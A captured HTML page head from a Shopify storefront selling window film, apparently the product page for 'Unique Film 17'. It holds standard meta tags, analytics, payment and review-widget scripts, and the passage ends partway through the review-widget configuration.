

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://designedfilm.com/products/unique-film-17?variant=16946452463687
body_size: 51510
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-761517673"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-761517673');
</script>  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDZTVDN');</script>
<!-- End Google Tag Manager -->


  <meta name="google-site-verification" content="CXq4Dr4DDc0OjC_sDhfkaoZMy_Ek_xN9oP8_xdYCuNY" />
	
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  <!-- Title and description ================================================== -->
  <title>
    Privacy Film &amp; Window Film - Unique Film 17 - DesignedFilm.com
  </title>

  
  <meta name="description" content="Unique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film. With this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent. Please order a sample today to see if it is a ">
  

  <!-- Product meta ================================================== -->
  





<meta property="og:site_name" content="DesignedFilm.com">
<meta property="og:url" content="https://designedfilm.com/products/unique-film-17">
<meta property="og:title" content="Unique Film 17">
<meta property="og:type" content="product">
<meta property="og:description" content="Unique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film. With this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent. Please order a sample today to see if it is a ">

  <meta property="og:price:amount" content="0.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_1200x1200.jpg?v=1566333116"><meta property="og:image" content="http://designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size_1200x1200.jpg?v=1566333124"><meta property="og:image" content="http://designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size_1200x1200.jpg?v=1566333130">
<meta property="og:image:secure_url" content="https://designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_1200x1200.jpg?v=1566333116"><meta property="og:image:secure_url" content="https://designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size_1200x1200.jpg?v=1566333124"><meta property="og:image:secure_url" content="https://designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size_1200x1200.jpg?v=1566333130">


  <meta name="twitter:site" content="@DesignedFilm">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Unique Film 17">
<meta name="twitter:description" content="Unique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film. With this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent. Please order a sample today to see if it is a ">

  <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Unique Film 17">
  <meta name="twitter:description" content="Unique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.
With this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.
Please order a sample today to see if it is a good fit for your project!">
  <meta name="twitter:image" content="https://designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_medium.jpg?v=1566333116">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="From $0.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="DesignedFilm.com">
  



  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://designedfilm.com/products/unique-film-17">
  <meta name='viewport' content='width=device-width,initial-scale=1.0, user-scalable=0' >
  
  <meta name="p:domain_verify" content="676f946919874bd4fcabf04890aede19"/>

  <!-- Favicon -->
  
  <link rel="shortcut icon" href="//designedfilm.com/cdn/shop/files/Favicon_2_32x32.png?v=1613179485" type="image/png">
  

  <!-- fonts -->
  
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 
      
          'Montserrat:100,200,300,400,500,600,700,800,900'
	  
      
      
      	
      		,
      	      
        'Arimo:100,200,300,400,500,600,700,800,900'
	  
      
      
      	
      		,
      	      
        'Arimo:100,200,300,400,500,600,700,800,900'
	  
      
      
    ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); 
</script>


  <!-- Styles -->
  <link href="//designedfilm.com/cdn/shop/t/33/assets/bootstrap.min.css?v=125365494255861483591573714436" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css"/>

<!-- Theme base and media queries -->
<link href="//designedfilm.com/cdn/shop/t/33/assets/owl.carousel.css?v=110508842938087914561573714528" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/owl.theme.css?v=26972935624028443691573714530" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/jcarousel.css?v=140402818170508073921573714504" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/selectize.bootstrap3.css?v=118966386664581825661573714535" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/jquery.fancybox.css?v=89610375720255671161573714510" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/component.css?v=167576966610831123851573714460" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/theme-styles.css?v=83485497044421718531573714567" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/theme-styles-setting.css?v=65562162323593466471573714568" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/theme-styles-responsive.css?v=82456491629276646441701432722" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/animate.css?v=107502980827701580791573714431" rel="stylesheet" type="text/css" media="all" />
<link href="//designedfilm.com/cdn/shop/t/33/assets/edits.scss.css?v=59047288788350718471573714467" rel="stylesheet" type="text/css" media="all" />

  <!-- Scripts -->
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery-cookie.min.js?v=72365755745404048181573714505" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/selectize.min.js?v=74685606144567451161573714536" type="text/javascript"></script>
<script src="//designedfilm.com/cdn/shop/t/33/assets/jquery.nicescroll.min.js?v=166122000064107150281573714515" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "${{amount}} USD";
  window.shop_currency = "USD";
  window.show_multiple_currencies = false;
  window.loading_url = "//designedfilm.com/cdn/shop/t/33/assets/loading.gif?v=50837312686733260831573714523"; 
  window.use_color_swatch = true;
   window.use_variant_swatch = false;
//   window.product_image_resize = true;
  window.enable_sidebar_multiple_choice = true;
  window.dropdowncart_type = "hover";
  window.file_url = "//designedfilm.com/cdn/shop/files/?v=39672";
  window.asset_url = "";

  window.inventory_text = {
    in_stock: "In stock",
    many_in_stock: "Many in stock",
    out_of_stock: "Out of stock",
    add_to_cart: "Add to Cart",
    sold_out: "Sold Out",
    unavailable: "Unavailable"
  };
          
  window.multi_lang = false;
    window.show_sidebar ="Show Sidebar";
  window.hide_sidebar ="Hide Sidebar";
</script>



  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="gr228hfts2bbjppwd8ydjmwe70wpzm">
<meta name="google-site-verification" content="dwwFi-ozSVRwVQ7YUWfIbiMlYlb-K6Uo5I3lG7sSGB0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4918739015/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0991a3571445410c36409286ddb9c9fd">
<meta id="in-context-paypal-metadata" data-shop-id="4918739015" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://designedfilm.com/products/unique-film-17.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=4918739015" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4918739015,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4918739015","merchantName":"DesignedFilm.com","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"DesignedFilm.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0991a3571445410c36409286ddb9c9fd","betas":["rich-media-storefront-analytics"],"domain":"designedfilm.com","predictiveSearch":true,"shopId":4918739015,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "designedfilm-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Designed Film - 14 Nov '19","id":79329886347,"schema_name":"Ella","schema_version":"2.0.8","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "designedfilm.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//designedfilm.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//designedfilm.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//designedfilm.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//designedfilm.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//designedfilm.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//designedfilm.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LZHp79\u0026shop=designedfilm-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LZHp79\u0026shop=designedfilm-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=MNRfW3\u0026shop=designedfilm-com.myshopify.com","\/\/staticw2.yotpo.com\/lzoe3V0Ko9esmqqdLAmAwcb41lLrj0Oq4tBImnym\/widget.js?shop=designedfilm-com.myshopify.com","https:\/\/hotjar.dualsidedapp.com\/script.js?shop=designedfilm-com.myshopify.com","https:\/\/services.nofraud.com\/js\/device.js?shop=designedfilm-com.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=designedfilm-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4918739015,"offset":-18000,"reqid":"25e69f82-b8c9-4c42-8c98-38161b1ec8c1-1769057338","pageurl":"designedfilm.com\/products\/unique-film-17?variant=16946452463687","u":"2868895a5e1f","p":"product","rtyp":"product","rid":1717569912903};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//designedfilm.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//designedfilm.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://designedfilm.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://designedfilm.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://designedfilm.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
<![endif]-->

  
  


  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
  <!--Gem_Page_Header_Script-->
  <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
  <!--End_Gem_Page_Header_Script-->
  
  

<meta name="msvalidate.01" content="2893B7AA5779DF7AB21E2C241D3575F1" />
  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} 